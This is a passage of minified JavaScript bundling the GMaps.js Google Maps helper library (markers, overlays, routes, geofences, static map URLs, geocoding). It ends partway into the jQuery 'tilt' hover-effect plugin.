e=a.options[b];window.context_menu[j.el.id][a.control][e.name]={title:e.title,action:e.action}}d.id="gmaps_context_menu",d.style.display="none",d.style.position="absolute",d.style.minWidth="100px",d.style.background="white",d.style.listStyle="none",d.style.padding="8px",d.style.boxShadow="2px 2px 6px #ccc",h("gmaps_context_menu")||c.body.appendChild(d);var f=h("gmaps_context_menu");google.maps.event.addDomListener(f,"mouseout",function(a){a.relatedTarget&&this.contains(a.relatedTarget)||window.setTimeout(function(){f.style.display="none"},400)},!1)},this.hideContextMenu=function(){var a=h("gmaps_context_menu");a&&(a.style.display="none")};function E(a,c){google.maps.event.addListener(a,c,function(a){null==a&&(a=this),b[c].apply(this,[a]),j.hideContextMenu()})}google.maps.event.addListener(this.map,"zoom_changed",this.hideContextMenu);for(var F=0;F<k.length;F++){(G=k[F])in b&&E(this.map,G)}for(F=0;F<l.length;F++){var G;(G=l[F])in b&&E(this.map,G)}google.maps.event.addListener(this.map,"rightclick",function(a){b.rightclick&&b.rightclick.apply(this,[a]),null!=window.context_menu[j.el.id].map&&j.buildContextMenu("map",a)}),this.refresh=function(){google.maps.event.trigger(this.map,"resize")},this.fitZoom=function(){var a,b=[],c=this.markers.length;for(a=0;a<c;a++)"boolean"==typeof this.markers[a].visible&&this.markers[a].visible&&b.push(this.markers[a].getPosition());this.fitLatLngBounds(b)},this.fitLatLngBounds=function(a){var b,c=a.length,d=new google.maps.LatLngBounds;for(b=0;b<c;b++)d.extend(a[b]);this.map.fitBounds(d)},this.setCenter=function(a,b,c){this.map.panTo(new google.maps.LatLng(a,b)),c&&c()},this.getElement=function(){return this.el},this.zoomIn=function(a){a=a||1,this.zoom=this.map.getZoom()+a,this.map.setZoom(this.zoom)},this.zoomOut=function(a){a=a||1,this.zoom=this.map.getZoom()-a,this.map.setZoom(this.zoom)};var H,I=[];for(H in this.map)"function"!=typeof this.map[H]||this[H]||I.push(H);for(e=0;e<I.length;e++)!function(a,b,c){a[c]=function(){return b[c].apply(b,arguments)}}(this,this.map,I[e])};return d}();return j.prototype.createControl=function(a){var b=document.createElement("div");for(var c in b.style.cursor="pointer",!0!==a.disableDefaultStyles&&(b.style.fontFamily="Roboto, Arial, sans-serif",b.style.fontSize="11px",b.style.boxShadow="rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px"),a.style)b.style[c]=a.style[c];for(var d in a.id&&(b.id=a.id),a.title&&(b.title=a.title),a.classes&&(b.className=a.classes),a.content&&("string"==typeof a.content?b.innerHTML=a.content:a.content instanceof HTMLElement&&b.appendChild(a.content)),a.position&&(b.position=google.maps.ControlPosition[a.position.toUpperCase()]),a.events)!function(b,c){google.maps.event.addDomListener(b,c,function(){a.events[c].apply(this,[this])})}(b,d);return b.index=1,b},j.prototype.addControl=function(a){var b=this.createControl(a);return this.controls.push(b),this.map.controls[b.position].push(b),b},j.prototype.removeControl=function(a){var b,c=null;for(b=0;b<this.controls.length;b++)this.controls[b]==a&&(c=this.controls[b].position,this.controls.splice(b,1));if(c)for(b=0;b<this.map.controls.length;b++){var d=this.map.controls[a.position];if(d.getAt(b)==a){d.removeAt(b);break}}return a},j.prototype.createMarker=function(b){if(null==b.lat&&null==b.lng&&null==b.position)throw"No latitude or longitude defined.";var c=this,d=b.details,e=b.fences,f=b.outside,g={position:new google.maps.LatLng(b.lat,b.lng),map:null},h=a(g,b);delete h.lat,delete h.lng,delete h.fences,delete h.outside;var i=new google.maps.Marker(h);if(i.fences=e,b.infoWindow){i.infoWindow=new google.maps.InfoWindow(b.infoWindow);for(var j=["closeclick","content_changed","domready","position_changed","zindex_changed"],k=0;k<j.length;k++)!function(a,c){b.infoWindow[c]&&google.maps.event.addListener(a,c,function(a){b.infoWindow[c].apply(this,[a])})}(i.infoWindow,j[k])}var l=["animation_changed","clickable_changed","cursor_changed","draggable_changed","flat_changed","icon_changed","position_changed","shadow_changed","shape_changed","title_changed","visible_changed","zindex_changed"],m=["dblclick","drag","dragend","dragstart","mousedown","mouseout","mouseover","mouseup"];for(k=0;k<l.length;k++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(){b[c].apply(this,[this])})}(i,l[k]);for(k=0;k<m.length;k++)!function(a,c,d){b[d]&&google.maps.event.addListener(c,d,function(c){c.pixel||(c.pixel=a.getProjection().fromLatLngToPoint(c.latLng)),b[d].apply(this,[c])})}(this.map,i,m[k]);return google.maps.event.addListener(i,"click",function(){this.details=d,b.click&&b.click.apply(this,[this]),i.infoWindow&&(c.hideInfoWindows(),i.infoWindow.open(c.map,i))}),google.maps.event.addListener(i,"rightclick",function(a){a.marker=this,b.rightclick&&b.rightclick.apply(this,[a]),null!=window.context_menu[c.el.id].marker&&c.buildContextMenu("marker",a)}),i.fences&&google.maps.event.addListener(i,"dragend",function(){c.checkMarkerGeofence(i,function(a,b){f(a,b)})}),i},j.prototype.addMarker=function(a){var b;if(a.hasOwnProperty("gm_accessors_"))b=a;else{if(!(a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")||a.position))throw"No latitude or longitude defined.";b=this.createMarker(a)}return b.setMap(this.map),this.markerClusterer&&this.markerClusterer.addMarker(b),this.markers.push(b),j.fire("marker_added",b,this),b},j.prototype.addMarkers=function(a){for(var b,c=0;b=a[c];c++)this.addMarker(b);return this.markers},j.prototype.hideInfoWindows=function(){for(var a,b=0;a=this.markers[b];b++)a.infoWindow&&a.infoWindow.close()},j.prototype.removeMarker=function(a){for(var b=0;b<this.markers.length;b++)if(this.markers[b]===a){this.markers[b].setMap(null),this.markers.splice(b,1),this.markerClusterer&&this.markerClusterer.removeMarker(a),j.fire("marker_removed",a,this);break}return a},j.prototype.removeMarkers=function(a){var b=[];if(void 0===a){for(var c=0;c<this.markers.length;c++){(d=this.markers[c]).setMap(null),j.fire("marker_removed",d,this)}this.markerClusterer&&this.markerClusterer.clearMarkers&&this.markerClusterer.clearMarkers(),this.markers=b}else{for(c=0;c<a.length;c++){var e=this.markers.indexOf(a[c]);if(-1<e)(d=this.markers[e]).setMap(null),this.markerClusterer&&this.markerClusterer.removeMarker(d),j.fire("marker_removed",d,this)}for(c=0;c<this.markers.length;c++){var d;null!=(d=this.markers[c]).getMap()&&b.push(d)}this.markers=b}},j.prototype.drawOverlay=function(a){var b=new google.maps.OverlayView,c=!0;return b.setMap(this.map),null!=a.auto_show&&(c=a.auto_show),b.onAdd=function(){var c=document.createElement("div");c.style.borderStyle="none",c.style.borderWidth="0px",c.style.position="absolute",c.style.zIndex=100,c.innerHTML=a.content,b.el=c,a.layer||(a.layer="overlayLayer");var d=this.getPanes(),f=["contextmenu","DOMMouseScroll","dblclick","mousedown"];d[a.layer].appendChild(c);for(var g=0;g<f.length;g++)!function(a,b){google.maps.event.addDomListener(a,b,function(a){-1!=navigator.userAgent.toLowerCase().indexOf("msie")&&document.all?(a.cancelBubble=!0,a.returnValue=!1):a.stopPropagation()})}(c,f[g]);a.click&&(d.overlayMouseTarget.appendChild(b.el),google.maps.event.addDomListener(b.el,"click",function(){a.click.apply(b,[b])})),google.maps.event.trigger(this,"ready")},b.draw=function(){var e=this.getProjection().fromLatLngToDivPixel(new google.maps.LatLng(a.lat,a.lng));a.horizontalOffset=a.horizontalOffset||0,a.verticalOffset=a.verticalOffset||0;var f=b.el,g=f.children[0],h=g.clientHeight,i=g.clientWidth;switch(a.verticalAlign){case"top":f.style.top=e.y-h+a.verticalOffset+"px";break;default:case"middle":f.style.top=e.y-h/2+a.verticalOffset+"px";break;case"bottom":f.style.top=e.y+a.verticalOffset+"px"}switch(a.horizontalAlign){case"left":f.style.left=e.x-i+a.horizontalOffset+"px";break;default:case"center":f.style.left=e.x-i/2+a.horizontalOffset+"px";break;case"right":f.style.left=e.x+a.horizontalOffset+"px"}f.style.display=c?"block":"none",c||a.show.apply(this,[f])},b.onRemove=function(){var c=b.el;a.remove?a.remove.apply(this,[c]):(b.el.parentNode.removeChild(b.el),b.el=null)},this.overlays.push(b),b},j.prototype.removeOverlay=function(a){for(var b=0;b<this.overlays.length;b++)if(this.overlays[b]===a){this.overlays[b].setMap(null),this.overlays.splice(b,1);break}},j.prototype.removeOverlays=function(){for(var a,b=0;a=this.overlays[b];b++)a.setMap(null);this.overlays=[]},j.prototype.drawPolyline=function(a){var b=[],c=a.path;if(c.length)if(void 0===c[0][0])b=c;else for(var d,e=0;d=c[e];e++)b.push(new google.maps.LatLng(d[0],d[1]));var f={map:this.map,path:b,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight,geodesic:a.geodesic,clickable:!0,editable:!1,visible:!0};a.hasOwnProperty("clickable")&&(f.clickable=a.clickable),a.hasOwnProperty("editable")&&(f.editable=a.editable),a.hasOwnProperty("icons")&&(f.icons=a.icons),a.hasOwnProperty("zIndex")&&(f.zIndex=a.zIndex);for(var g=new google.maps.Polyline(f),h=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],i=0;i<h.length;i++)!function(b,c){a[c]&&google.maps.event.addListener(b,c,function(b){a[c].apply(this,[b])})}(g,h[i]);return this.polylines.push(g),j.fire("polyline_added",g,this),g},j.prototype.removePolyline=function(a){for(var b=0;b<this.polylines.length;b++)if(this.polylines[b]===a){this.polylines[b].setMap(null),this.polylines.splice(b,1),j.fire("polyline_removed",a,this);break}},j.prototype.removePolylines=function(){for(var a,b=0;a=this.polylines[b];b++)a.setMap(null);this.polylines=[]},j.prototype.drawCircle=function(b){delete(b=a({map:this.map,center:new google.maps.LatLng(b.lat,b.lng)},b)).lat,delete b.lng;for(var c=new google.maps.Circle(b),d=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],e=0;e<d.length;e++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(c,d[e]);return this.polygons.push(c),c},j.prototype.drawRectangle=function(b){b=a({map:this.map},b);var c=new google.maps.LatLngBounds(new google.maps.LatLng(b.bounds[0][0],b.bounds[0][1]),new google.maps.LatLng(b.bounds[1][0],b.bounds[1][1]));b.bounds=c;for(var d=new google.maps.Rectangle(b),e=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],f=0;f<e.length;f++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(d,e[f]);return this.polygons.push(d),d},j.prototype.drawPolygon=function(d){var e=!1;d.hasOwnProperty("useGeoJSON")&&(e=d.useGeoJSON),delete d.useGeoJSON,d=a({map:this.map},d),0==e&&(d.paths=[d.paths.slice(0)]),0<d.paths.length&&0<d.paths[0].length&&(d.paths=c(b(d.paths,f,e)));for(var g=new google.maps.Polygon(d),h=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","rightclick"],i=0;i<h.length;i++)!function(a,b){d[b]&&google.maps.event.addListener(a,b,function(a){d[b].apply(this,[a])})}(g,h[i]);return this.polygons.push(g),j.fire("polygon_added",g,this),g},j.prototype.removePolygon=function(a){for(var b=0;b<this.polygons.length;b++)if(this.polygons[b]===a){this.polygons[b].setMap(null),this.polygons.splice(b,1),j.fire("polygon_removed",a,this);break}},j.prototype.removePolygons=function(){for(var a,b=0;a=this.polygons[b];b++)a.setMap(null);this.polygons=[]},j.prototype.getFromFusionTables=function(a){var b=a.events;delete a.events;var c=a,d=new google.maps.FusionTablesLayer(c);for(var e in b)!function(a,c){google.maps.event.addListener(a,c,function(a){b[c].apply(this,[a])})}(d,e);return this.layers.push(d),d},j.prototype.loadFromFusionTables=function(a){var b=this.getFromFusionTables(a);return b.setMap(this.map),b},j.prototype.getFromKML=function(a){var b=a.url,c=a.events;delete a.url,delete a.events;var d=a,e=new google.maps.KmlLayer(b,d);for(var f in c)!function(a,b){google.maps.event.addListener(a,b,function(a){c[b].apply(this,[a])})}(e,f);return this.layers.push(e),e},j.prototype.loadFromKML=function(a){var b=this.getFromKML(a);return b.setMap(this.map),b},j.prototype.addLayer=function(a,b){var c;switch(b=b||{},a){case"weather":this.singleLayers.weather=c=new google.maps.weather.WeatherLayer;break;case"clouds":this.singleLayers.clouds=c=new google.maps.weather.CloudLayer;break;case"traffic":this.singleLayers.traffic=c=new google.maps.TrafficLayer;break;case"transit":this.singleLayers.transit=c=new google.maps.TransitLayer;break;case"bicycling":this.singleLayers.bicycling=c=new google.maps.BicyclingLayer;break;case"panoramio":this.singleLayers.panoramio=c=new google.maps.panoramio.PanoramioLayer,c.setTag(b.filter),delete b.filter,b.click&&google.maps.event.addListener(c,"click",function(a){b.click(a),delete b.click});break;case"places":if(this.singleLayers.places=c=new google.maps.places.PlacesService(this.map),b.search||b.nearbySearch||b.radarSearch){var d={bounds:b.bounds||null,keyword:b.keyword||null,location:b.location||null,name:b.name||null,radius:b.radius||null,rankBy:b.rankBy||null,types:b.types||null};b.radarSearch&&c.radarSearch(d,b.radarSearch),b.search&&c.search(d,b.search),b.nearbySearch&&c.nearbySearch(d,b.nearbySearch)}if(b.textSearch){var e={bounds:b.bounds||null,location:b.location||null,query:b.query||null,radius:b.radius||null};c.textSearch(e,b.textSearch)}}if(void 0!==c)return"function"==typeof c.setOptions&&c.setOptions(b),"function"==typeof c.setMap&&c.setMap(this.map),c},j.prototype.removeLayer=function(a){if("string"==typeof a&&void 0!==this.singleLayers[a])this.singleLayers[a].setMap(null),delete this.singleLayers[a];else for(var b=0;b<this.layers.length;b++)if(this.layers[b]===a){this.layers[b].setMap(null),this.layers.splice(b,1);break}},j.prototype.getRoutes=function(b){switch(b.travelMode){case"bicycling":k=google.maps.TravelMode.BICYCLING;break;case"transit":k=google.maps.TravelMode.TRANSIT;break;case"driving":k=google.maps.TravelMode.DRIVING;break;default:k=google.maps.TravelMode.WALKING}l="imperial"===b.unitSystem?google.maps.UnitSystem.IMPERIAL:google.maps.UnitSystem.METRIC;var d=a({avoidHighways:!1,avoidTolls:!1,optimizeWaypoints:!1,waypoints:[]},b);d.origin=/string/.test(typeof b.origin)?b.origin:new google.maps.LatLng(b.origin[0],b.origin[1]),d.destination=/string/.test(typeof b.destination)?b.destination:new google.maps.LatLng(b.destination[0],b.destination[1]),d.travelMode=k,d.unitSystem=l,delete d.callback,delete d.error;var e=[];(new google.maps.DirectionsService).route(d,function(a,c){if(c===google.maps.DirectionsStatus.OK){for(var d in a.routes)a.routes.hasOwnProperty(d)&&e.push(a.routes[d]);b.callback&&b.callback(e,a,c)}else b.error&&b.error(a,c)})},j.prototype.removeRoutes=function(){this.routes.length=0},j.prototype.getElevations=function(d){0<(d=a({locations:[],path:!1,samples:256},d)).locations.length&&0<d.locations[0].length&&(d.locations=c(b([d.locations],f,!1)));var e=d.callback;delete d.callback;var g=new google.maps.ElevationService;if(d.path){var h={path:d.locations,samples:d.samples};g.getElevationAlongPath(h,function(a,b){e&&"function"==typeof e&&e(a,b)})}else delete d.path,delete d.samples,g.getElevationForLocations(d,function(a,b){e&&"function"==typeof e&&e(a,b)})},j.prototype.cleanRoute=j.prototype.removePolylines,j.prototype.renderRoute=function(b,c){var d,e="string"==typeof c.panel?document.getElementById(c.panel.replace("#","")):c.panel;c.panel=e,c=a({map:this.map},c),d=new google.maps.DirectionsRenderer(c),this.getRoutes({origin:b.origin,destination:b.destination,travelMode:b.travelMode,waypoints:b.waypoints,unitSystem:b.unitSystem,error:b.error,avoidHighways:b.avoidHighways,avoidTolls:b.avoidTolls,optimizeWaypoints:b.optimizeWaypoints,callback:function(a,b,c){c===google.maps.DirectionsStatus.OK&&d.setDirections(b)}})},j.prototype.drawRoute=function(a){var b=this;this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,unitSystem:a.unitSystem,error:a.error,avoidHighways:a.avoidHighways,avoidTolls:a.avoidTolls,optimizeWaypoints:a.optimizeWaypoints,callback:function(c){if(0<c.length){var d={path:c[c.length-1].overview_path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(d.icons=a.icons),b.drawPolyline(d),a.callback&&a.callback(c[c.length-1])}}})},j.prototype.travelRoute=function(a){if(a.origin&&a.destination)this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,unitSystem:a.unitSystem,error:a.error,callback:function(b){if(0<b.length&&a.start&&a.start(b[b.length-1]),0<b.length&&a.step){var c=b[b.length-1];if(0<c.legs.length)for(var d,e=c.legs[0].steps,f=0;d=e[f];f++)d.step_number=f,a.step(d,c.legs[0].steps.length-1)}0<b.length&&a.end&&a.end(b[b.length-1])}});else if(a.route&&0<a.route.legs.length)for(var b,c=a.route.legs[0].steps,d=0;b=c[d];d++)b.step_number=d,a.step(b)},j.prototype.drawSteppedRoute=function(a){var b=this;if(a.origin&&a.destination)this.getRoutes({origin:a.origin,destination:a.destination,travelMode:a.travelMode,waypoints:a.waypoints,error:a.error,callback:function(c){if(0<c.length&&a.start&&a.start(c[c.length-1]),0<c.length&&a.step){var d=c[c.length-1];if(0<d.legs.length)for(var e,f=d.legs[0].steps,g=0;e=f[g];g++){e.step_number=g;var h={path:e.path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(h.icons=a.icons),b.drawPolyline(h),a.step(e,d.legs[0].steps.length-1)}}0<c.length&&a.end&&a.end(c[c.length-1])}});else if(a.route&&0<a.route.legs.length)for(var c,d=a.route.legs[0].steps,e=0;c=d[e];e++){c.step_number=e;var f={path:c.path,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(f.icons=a.icons),b.drawPolyline(f),a.step(c)}},j.Route=function(a){this.origin=a.origin,this.destination=a.destination,this.waypoints=a.waypoints,this.map=a.map,this.route=a.route,this.step_count=0,this.steps=this.route.legs[0].steps,this.steps_length=this.steps.length;var b={path:new google.maps.MVCArray,strokeColor:a.strokeColor,strokeOpacity:a.strokeOpacity,strokeWeight:a.strokeWeight};a.hasOwnProperty("icons")&&(b.icons=a.icons),this.polyline=this.map.drawPolyline(b).getPath()},j.Route.prototype.getRoute=function(a){var b=this;this.map.getRoutes({origin:this.origin,destination:this.destination,travelMode:a.travelMode,waypoints:this.waypoints||[],error:a.error,callback:function(){b.route=e[0],a.callback&&a.callback.call(b)}})},j.Route.prototype.back=function(){if(0<this.step_count){this.step_count--;var a=this.route.legs[0].steps[this.step_count].path;for(var b in a)a.hasOwnProperty(b)&&this.polyline.pop()}},j.Route.prototype.forward=function(){if(this.step_count<this.steps_length){var a=this.route.legs[0].steps[this.step_count].path;for(var b in a)a.hasOwnProperty(b)&&this.polyline.push(a[b]);this.step_count++}},j.prototype.checkGeofence=function(a,b,c){return c.containsLatLng(new google.maps.LatLng(a,b))},j.prototype.checkMarkerGeofence=function(a,b){if(a.fences)for(var c,d=0;c=a.fences[d];d++){var e=a.getPosition();this.checkGeofence(e.lat(),e.lng(),c)||b(a,c)}},j.prototype.toImage=function(a){a=a||{};var b={};if(b.size=a.size||[this.el.clientWidth,this.el.clientHeight],b.lat=this.getCenter().lat(),b.lng=this.getCenter().lng(),0<this.markers.length){b.markers=[];for(var c=0;c<this.markers.length;c++)b.markers.push({lat:this.markers[c].getPosition().lat(),lng:this.markers[c].getPosition().lng()})}if(0<this.polylines.length){var d=this.polylines[0];b.polyline={},b.polyline.path=google.maps.geometry.encoding.encodePath(d.getPath()),b.polyline.strokeColor=d.strokeColor,b.polyline.strokeOpacity=d.strokeOpacity,b.polyline.strokeWeight=d.strokeWeight}return j.staticMapURL(b)},j.staticMapURL=function(a){function b(a,b){if("#"===a[0]&&(a=a.replace("#","0x"),b)){if(b=parseFloat(b),0===(b=Math.min(1,Math.max(b,0))))return"0x00000000";1===(b=(255*b).toString(16)).length&&(b+=b),a=a.slice(0,8)+b}return a}var c,d=[],e=("file:"===location.protocol?"http:":location.protocol)+"//maps.googleapis.com/maps/api/staticmap";a.url&&(e=a.url,delete a.url),e+="?";var f=a.markers;delete a.markers,!f&&a.marker&&(f=[a.marker],delete a.marker);var g=a.styles;delete a.styles;var h=a.polyline;if(delete a.polyline,a.center)d.push("center="+a.center),delete a.center;else if(a.address)d.push("center="+a.address),delete a.address;else if(a.lat)d.push(["center=",a.lat,",",a.lng].join("")),delete a.lat,delete a.lng;else if(a.visible){var i=encodeURI(a.visible.join("|"));d.push("visible="+i)}var j=a.size;j?(j.join&&(j=j.join("x")),delete a.size):j="630x300",d.push("size="+j),a.zoom||!1===a.zoom||(a.zoom=15);var k=!a.hasOwnProperty("sensor")||!!a.sensor;for(var l in delete a.sensor,d.push("sensor="+k),a)a.hasOwnProperty(l)&&d.push(l+"="+a[l]);if(f)for(var m,n,o=0;c=f[o];o++){for(var l in m=[],c.size&&"normal"!==c.size?(m.push("size:"+c.size),delete c.size):c.icon&&(m.push("icon:"+encodeURI(c.icon)),delete c.icon),c.color&&(m.push("color:"+c.color.replace("#","0x")),delete c.color),c.label&&(m.push("label:"+c.label[0].toUpperCase()),delete c.label),n=c.address?c.address:c.lat+","+c.lng,delete c.address,delete c.lat,delete c.lng,c)c.hasOwnProperty(l)&&m.push(l+":"+c[l]);m.length||0===o?(m.push(n),m=m.join("|"),d.push("markers="+encodeURI(m))):(m=d.pop()+encodeURI("|"+n),d.push(m))}if(g)for(o=0;o<g.length;o++){var p=[];g[o].featureType&&p.push("feature:"+g[o].featureType.toLowerCase()),g[o].elementType&&p.push("element:"+g[o].elementType.toLowerCase());for(var q=0;q<g[o].stylers.length;q++)for(var r in g[o].stylers[q]){var s=g[o].stylers[q][r];"hue"!=r&&"color"!=r||(s="0x"+s.substring(1)),p.push(r+":"+s)}var t=p.join("|");""!=t&&d.push("style="+t)}if(h){if(c=h,h=[],c.strokeWeight&&h.push("weight:"+parseInt(c.strokeWeight,10)),c.strokeColor){var u=b(c.strokeColor,c.strokeOpacity);h.push("color:"+u)}if(c.fillColor){var v=b(c.fillColor,c.fillOpacity);h.push("fillcolor:"+v)}var w=c.path;if(w.join){var x;for(q=0;x=w[q];q++)h.push(x.join(","))}else h.push("enc:"+w);h=h.join("|"),d.push("path="+encodeURI(h))}var y=window.devicePixelRatio||1;return d.push("scale="+y),e+(d=d.join("&"))},j.prototype.addMapType=function(a,b){if(!b.hasOwnProperty("getTileUrl")||"function"!=typeof b.getTileUrl)throw"'getTileUrl' function required.";b.tileSize=b.tileSize||new google.maps.Size(256,256);var c=new google.maps.ImageMapType(b);this.map.mapTypes.set(a,c)},j.prototype.addOverlayMapType=function(a){if(!a.hasOwnProperty("getTile")||"function"!=typeof a.getTile)throw"'getTile' function required.";var b=a.index;delete a.index,this.map.overlayMapTypes.insertAt(b,a)},j.prototype.removeOverlayMapType=function(a){this.map.overlayMapTypes.removeAt(a)},j.prototype.addStyle=function(a){var b=new google.maps.StyledMapType(a.styles,{name:a.styledMapName});this.map.mapTypes.set(a.mapTypeId,b)},j.prototype.setStyle=function(a){this.map.setMapTypeId(a)},j.prototype.createPanorama=function(a){return a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")||(a.lat=this.getCenter().lat(),a.lng=this.getCenter().lng()),this.panorama=j.createPanorama(a),this.map.setStreetView(this.panorama),this.panorama},j.createPanorama=function(b){var c=h(b.el,b.context);b.position=new google.maps.LatLng(b.lat,b.lng),delete b.el,delete b.context,delete b.lat,delete b.lng;for(var d=["closeclick","links_changed","pano_changed","position_changed","pov_changed","resize","visible_changed"],e=a({visible:!0},b),f=0;f<d.length;f++)delete e[d[f]];var g=new google.maps.StreetViewPanorama(c,e);for(f=0;f<d.length;f++)!function(a,c){b[c]&&google.maps.event.addListener(a,c,function(){b[c].apply(this)})}(g,d[f]);return g},j.prototype.on=function(a,b){return j.on(a,this,b)},j.prototype.off=function(a){j.off(a,this)},j.prototype.once=function(a,b){return j.once(a,this,b)},j.custom_events=["marker_added","marker_removed","polyline_added","polyline_removed","polygon_added","polygon_removed","geolocated","geolocation_failed"],j.on=function(a,b,c){if(-1==j.custom_events.indexOf(a))return b instanceof j&&(b=b.map),google.maps.event.addListener(b,a,c);var d={handler:c,eventName:a};return b.registered_events[a]=b.registered_events[a]||[],b.registered_events[a].push(d),d},j.off=function(a,b){-1==j.custom_events.indexOf(a)?(b instanceof j&&(b=b.map),google.maps.event.clearListeners(b,a)):b.registered_events[a]=[]},j.once=function(a,b,c){if(-1==j.custom_events.indexOf(a))return b instanceof j&&(b=b.map),google.maps.event.addListenerOnce(b,a,c)},j.fire=function(a,b,c){if(-1==j.custom_events.indexOf(a))google.maps.event.trigger(b,a,Array.prototype.slice.apply(arguments).slice(2));else if(a in c.registered_events)for(var d=c.registered_events[a],e=0;e<d.length;e++)!function(a,b,c){a.apply(b,[c])}(d[e].handler,c,b)},j.geolocate=function(a){var b=a.always||a.complete;navigator.geolocation?navigator.geolocation.getCurrentPosition(function(c){a.success(c),b&&b()},function(c){a.error(c),b&&b()},a.options):(a.not_supported(),b&&b())},j.geocode=function(a){this.geocoder=new google.maps.Geocoder;var b=a.callback;a.hasOwnProperty("lat")&&a.hasOwnProperty("lng")&&(a.latLng=new google.maps.LatLng(a.lat,a.lng)),delete a.lat,delete a.lng,delete a.callback,this.geocoder.geocode(a,function(a,c){b(a,c)})},"object"==typeof window.google&&window.google.maps&&(google.maps.Polygon.prototype.getBounds||(google.maps.Polygon.prototype.getBounds=function(a){for(var b,c=new google.maps.LatLngBounds,d=this.getPaths(),e=0;e<d.getLength();e++){b=d.getAt(e);for(var f=0;f<b.getLength();f++)c.extend(b.getAt(f))}return c}),google.maps.Polygon.prototype.containsLatLng||(google.maps.Polygon.prototype.containsLatLng=function(a){var b=this.getBounds();if(null!==b&&!b.contains(a))return!1;for(var c=!1,d=this.getPaths().getLength(),e=0;e<d;e++)for(var f=this.getPaths().getAt(e),g=f.getLength(),h=g-1,i=0;i<g;i++){var j=f.getAt(i),k=f.getAt(h);(j.lng()<a.lng()&&k.lng()>=a.lng()||k.lng()<a.lng()&&j.lng()>=a.lng())&&j.lat()+(a.lng()-j.lng())/(k.lng()-j.lng())*(k.lat()-j.lat())<a.lat()&&(c=!c),h=i}return c}),google.maps.Circle.prototype.containsLatLng||(google.maps.Circle.prototype.containsLatLng=function(a){return!google.maps.geometry||google.maps.geometry.spherical.computeDistanceBetween(this.getCenter(),a)<=this.getRadius()}),google.maps.Rectangle.prototype.containsLatLng=function(a){return this.getBounds().contains(a)},google.maps.LatLngBounds.prototype.containsLatLng=function(a){return this.contains(a)},google.maps.Marker.prototype.setFences=function(a){this.fences=a},google.maps.Marker.prototype.addFence=function(a){this.fences.push(a)},google.maps.Marker.prototype.getId=function(){return this.__gm_id}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a){if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0==c)return-1;var d=0;if(1<arguments.length&&((d=Number(arguments[1]))!=d?d=0:0!=d&&d!=1/0&&d!=-1/0&&(d=(0<d||-1)*Math.floor(Math.abs(d)))),c<=d)return-1;for(var e=0<=d?d:Math.max(c-Math.abs(d),0);e<c;e++)if(e in b&&b[e]===a)return e;return-1}),j});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(obj){return typeof obj}:function(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=function(root,jQuery){return void 0===jQuery&&(jQuery="undefined"!=typeof window?require("jquery"):require("jquery")(root)),factory(jQuery),jQuery}:factory(jQuery)}(function($){return $.fn.tilt=function(options){var requestTick=function(){this.ticking||(requestAnimationFrame(updateTransforms.bind(this)),this.ticking=!0)},setTransition=function(){var _this2=this;void 0!==this.timeout&&clearTimeout(this.timeout),$(this).css({transition:this.settings.speed+"ms "+this.settings.easing}),this.settings.glare&&this.glareElement.css({transition:"opacity "+this.settings.speed+"ms "+this.settings.easing}),this.timeout=setTimeout(function(){$(_this2).css({transition:""}),_this2.settings.glare&&_this2.glareElement.css({transition:""})},this.settings.speed)},mouseEnter=function(){this.ticking=!1,$(this).css({"will-change":"transform"}),setTransition.call(this),$(this).trigger("tilt.mouseEnter")},getMousePositions=function(event){return void 0===event&&(event={pageX:$(this).offset().left+$(this).outerWidth()/2,pageY:$(this).offset().top+$(this).outerHeight()/2}),{x:event.pageX,y:event.pageY}},mouseMove=function(event){this.mousePositions=getMousePositions(event),requestTick.call(this)},mouseLeave=function(){setTransition.call(this),this.reset=!0,requestTick.call(this),$(this).trigger("tilt.mouseLeave")},getValues=function(){var reverse=this.settings.reverse?1:-1,width=$(this).outerWidth(),height=$(this).outerHeight(),left=$(this).offset().left,top=$(this).offset().top,percentageX=(this.mousePositions.x-left)/width,percentageY=(this.mousePositions.y-top)/height;return{tiltX:reverse*(this.settings.maxTilt/2-percentageX*this.settings.maxTilt).toFixed(2),tiltY:reverse*(percentageY*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2),percentageX:100*percentageX,percentageY:100*percentageY,angle:Math.atan2(this.mousePositions.x-(left+width/2),-(this.mousePositions.y-(top+height/2)))*(180/Math.PI)}},updateTransforms=function(){if(this.transforms=getValues.call(this),this.reset)return this.reset=!1,$(this).css("transform","perspective("+this.settings.perspective+"px) rotateX(0deg) rotateY(0deg)"),void(this.settings.glare&&(this.glareElement.css("transform","rotate(180deg) translate(-50%, -50%)"),this.glareElement.css("opacity","0")));$(this).css("transform","perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.disableAxis?0:this.transforms.tiltY)+"deg) rotateY("+("y"===this.settings.disableAxis?0:this.transforms.tiltX)+"deg) 